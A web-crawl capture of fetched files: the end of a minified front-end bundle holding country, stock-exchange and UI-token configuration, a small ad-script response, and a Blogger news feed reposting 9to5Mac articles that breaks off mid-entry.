isMinutes(e){return d.parse(e).isMinutes()}static isMinuteHours(e){return d.parse(e).isMinuteHours()}static isDays(e){return d.parse(e).isDays()}static isWeeks(e){
return d.parse(e).isWeeks()}static isMonths(e){return d.parse(e).isMonths()}static isRange(e){return d.parse(e).isRange()}static isTicks(e){return d.parse(e).isTicks()}static isTimeBased(e){return d.parse(e).isTimeBased()}static normalize(e){const t=d.parse(e);return t.isValid()?t.value():null}}function u(e){return 0===e.length?1:parseInt(e,10)}function h(e){return e>=60&&!(e%60)}},140885:e=>{"use strict"
;e.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},380280:e=>{"use strict";e.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')},869603:e=>{"use strict";e.exports=JSON.parse('{"NASDAQ":"exchange-nasdaq","NYSE":"exchange-nyse","NYSE ARCA":"exchange-amex","AMEX":"exchange-amex","OTC":"exchange-otc","DFM":"exchange-dfm","BCBA":"exchange-bcba","ASX":"exchange-asx","EURONEXT":"exchange-euronext_stocks","EURONEXTBRU":"exchange-euronext_stocks","EURONEXTPAR":"exchange-euronext_stocks","EURONEXTLIS":"exchange-euronext_stocks","EURONEXTAMS":"exchange-euronext_stocks","BAHRAIN":"exchange-bahrain","BMFBOVESPA":"exchange-bovespa_stocks","TSX":"exchange-tsx","TSXV":"exchange-tsxv","CSE":"exchange-cse","SIX":"exchange-six","BCS":"exchange-bcs","SSE":"exchange-sse","SZSE":"exchange-szse","BVC":"exchange-bvc","FWB":"exchange-fwb","SWB":"exchange-swb","XETR":"exchange-xetr","OMXCOP":"exchange-omxcop","OMXTSE":"exchange-omxtse","EGX":"exchange-egx","BME":"exchange-bme","OMXHEX":"exchange-omxhex","HKEX":"exchange-hkex","IDX":"exchange-idx","TASE":"exchange-tase","BSE":"exchange-bse","NSE":"exchange-nse","OMXICE":"exchange-omxice","MIL":"exchange-mil","MILSEDEX":"exchange-mil","FSE":"exchange-fse","NAG":"exchange-nag","SAPSE":"exchange-sapse","TSE":"exchange-omxtse","KRX":"exchange-krx_stocks","OMXVSE":"exchange-omxvse","OMXRSE":"exchange-omxrse","BMV":"exchange-bmv","MYX":"exchange-myx","NSENG":"exchange-nseng","NZX":"exchange-nzx","BVL":"exchange-bvl","GPW":"exchange-gpw","QSE":"exchange-qse","BELEX":"exchange-belex","MOEX":"exchange-moex_stocks","TADAWUL":"exchange-tadawul","OMXSTO":"exchange-omxsto","SGX":"exchange-sgx_stocks","SET":"exchange-set","BIST":"exchange-bist","TWSE":"exchange-twse","LSE":"exchange-lse","LSIN":"exchange-lsin","HOSE":"exchange-hose_stocks","JSE":"exchange-jse_stocks","OSE":"exchange-osl"}')},586240:e=>{"use strict"
;e.exports=JSON.parse('{"dur":"350ms","dur-fast":"60ms","ease-in-like":"cubic-bezier(0.33, 0, 0.11, 1)","ease-out-like":"cubic-bezier(0.89, 0, 0.67, 1)","size-feed-item-width":"480px","size-feed-hident":"20px","size-feed-vident":"20px","size-base-indent":"4px","size-layout-small-horzpadding":"12px","size-layout-horzpadding":"20px","size-drawings-toolbar-item-height":"38px","size-header-linkindent":"15px","size-header-height":"64px","size-nav-header-height":"58px","size-sticky-symbol-header-height":"64px","size-dialog-fixed-header-height":"72px","size-site-widget-padding":"20px","size-site-widget-padding-tablet":"12px","size-collapse-tabs-height":"56px","size-no-scroll-choicer-height":"56px","size-main-chart-area-indent":"4px","size-main-chart-area-radius":"0","size-searchbar-height":"80px","size-searchbar-height-tablet":"54px","size-searchbar-btn-width-tablet":"66px","size-content-top-vindent":"48px","size-layout-width":"1020px","size-layout-width-wide":"1520px","size-checkbox-side":"18px","size-checkbox-click-expand":"10px","size-control-input-height--xsmall":"19px","size-control-input-height--small":"27px","size-control-input-height":"34px","size-control-input-height--large":"48px","size-control-input-padding-horz":"12px","size-tabs-horz-indent":"16px","size-avatar-border-radius":"3px","size-chart-view-spacing":"25px","size-chart-view-spacing-tablet":"20px","radius-embed-widget-wrapper":"3px","typography-platform-regular-16px-line-height":"24px","typography-platform-regular-18px-line-height":"28px","media-notebook":"all and (max-width: 1530px)","media-tablet":"all and (max-width: 1019px)","media-phone":"all and (max-width: 767px)","media-phone-vertical":"all and (max-width: 479px)","media-extreme-thin":"all and (max-width: 329px)","media-show-drawer":"all and (max-width: 567px)","media-mf-legacy-phone-vertical":"all and (min-width: 330px)","media-mf-legacy-phone":"all and (min-width: 480px)","media-mf-legacy-notebook":"all and (min-width: 1020px)","media-mf-legacy-desktop-medium":"all and (min-width: 1480px)","media-mf-legacy-desktop":"all and (min-width: 1531px)","media-mf-phone-vertical":"all and (min-width: 320px)","media-mf-phone-landscape":"all and (min-width: 568px)","media-mf-tablet-vertical":"all and (min-width: 768px)","media-mf-tablet-landscape":"all and (min-width: 1024px)","media-mf-laptop":"all and (min-width: 1280px)","media-mf-desktop-medium":"all and (min-width: 1440px)","media-mf-desktop-large":"all and (min-width: 1920px)","media-mf-desktop-extra-large":"all and (min-width: 2560px)","container-tablet":"(max-width: 1019px)","container-phone":"(max-width: 767px)","container-phone-vertical":"(max-width: 479px)","container-mf-phone-vertical":"(min-width: 300px)","container-mf-phone-landscape":"(min-width: 548px)","container-mf-tablet-vertical":"(min-width: 702px)","container-mf-tablet-landscape":"(min-width: 958px)","container-mf-laptop":"(min-width: 1214px)","container-mf-desktop-medium":"(min-width: 1374px)","container-mf-desktop-large":"(min-width: 1854px)","container-mf-desktop-extra-large":"(min-width: 2494px)","media-laptop":"all and (min-width: 1280px) and (max-width: 1439px)","media-laptop-and-desktop-medium":"all and (min-width: 1280px) and (max-width: 1919px)","media-landscape":"all and (min-device-width: 375px) and (max-device-height: 812px) and (orientation: landscape)","media-phone-landscape":"all and (max-height: 440px) and (orientation: landscape)","media-widgetbar-breakpoint":"all and (max-width: 1064px)","z-index-content-page":1,"z-index-chart-legend":6,"z-index-chart-right-corner-controls":7,"z-index-loading-screen":8,"z-index-dropdown":99,"z-index-toolbar-popup-menu":100,"z-index-tooltip":1000,"z-index-user-link-popup":900,"z-index-sticky-search-bar":101,"z-index-resizable-drawer":800,"disabled-state-opacity":0.5,"size-gap-minimum":"20px","size-gap-medium":"40px","size-gap-maximum":"100px"}')
}},e=>{e.O(0,[32508,10053,7785,20553,83436,55485,71130,2206,67151,78006,12568,7232,20991,54048,20939,48503,53524,15646,48019,15682,38412,22671,19808,51011,34743,82321,25977,75440,84434,99201,88722,76901,25214,40775,53159,84534,25897,13006],(()=>{return t=132925,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXYthQhi-qsnCHdjCBN3U6-COP43eo6wwRDVFZ-j9clJyOoMA-PU3tOL_HD8I-n-XQa0tgDskYGP7vZkbPluXs8bR-908ud4H8zyooQJsUDc1w_GZoEIXa9QJQSRHMQlDPDWFieVZiNrCv96PoYQj4zsd__Vv5PKnG6MECGdZ0MTa3IoirNJxAxAI-R/_/player/ads./ebloader./ad_mobile._adv_label./sidelinead.
body_size: -1290
content:
window['e97585fc-8bc5-4c0a-931d-3f06c274e269'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery11240613426791919705_1768417960241&_=1768417960242
body_size: 4738
content:
// API callback
jQuery11240613426791919705_1768417960241({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-15T00:38:24.824+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca 